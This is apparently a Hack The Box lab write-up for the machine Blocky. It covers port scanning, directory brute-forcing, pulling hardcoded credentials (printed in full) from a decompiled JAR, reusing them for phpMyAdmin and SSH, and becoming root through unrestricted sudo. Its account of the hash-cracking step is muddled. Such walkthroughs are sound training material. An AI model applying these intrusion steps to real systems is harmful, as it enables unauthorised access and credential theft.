Blocky HTB writeup
Posted on Sun 19 February 2023 in hackthebox
This is a writeup of the machine Blocky from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/blocky 10.10.10.37
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-18 05:07 EST
Nmap scan report for 10.10.10.37
Host is up (0.078s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d62b99b4d5e753ce2bfcb5d79d79fba2 (RSA)
| 256 5d7f389570c9beac67a01e86e7978403 (ECDSA)
|_ 256 09d5c204951a90ef87562597df837067 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://blocky.htb
8192/tcp closed sophos
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.54 seconds
FTP
We start by inspecting the open FTP port.
Anonymous login with ftp anonymous@10.10.10.37 doesn't seem to work:

Searchsploit doens't seem to spit out anything on version 1.3.5a either: searchsploit ProFTPD
HTTP
Nmap showed a redirect to http://blocky.htb/ so we put that in /etc/hosts.

This looks like a WordPress blog. Let's continue by enumerating further directories:
gobuster dir -u http://blocky.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://blocky.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/18 05:13:20 Starting gobuster in directory enumeration mode
===============================================================
/wiki (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/wp-content (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/plugins (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/wp-includes (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/javascript (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/wp-admin (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/phpmyadmin (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/server-status (Status: 403) [Size: 298]
Progress: 220524 / 220561 (99.98%)
===============================================================
2023/02/18 05:24:06 Finished
===============================================================
Wiki
Gobuster returned http://blocky.htb/wiki/ but it is still under construction:

phpMyAdmin
Gobuster also returned http://blocky.htb/phpmyadmin/ for which we don't have any credentials yet.
wp-admin
The same applies to http://blocky.htb/wp-admin/
/plugins
http://blocky.htb/plugins/ looks interesting:
Reversing BlockyCore.jar
We download BlockyCore.jar and reverse it with Java Decompiler:

Within that jar file we find the following credentials: root:8YsqfCTnvxAUeduzjNSXe22.
Since these are titled sqlUser and sqlPass we try to use them against http://blocky.htb/phpmyadmin.
They work so we try to graph the password hash of Notch:

Then we try to crack that hash with hashcat: hashcat hash.txt /usr/share/wordlists/rockyou.txt
We get a result and login via ssh as notch via notch@10.10.10.37 with the password 8YsqfCTnvxAUeduzjNSXe22
Privilege escalation
Let's see if notch run a command with sudo without needing a password:
sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
That was way too easy so we become root with: sudo su -

Now its easy to grab the flags with:
cat /home/notch/user.txt
cat /root/root.txt`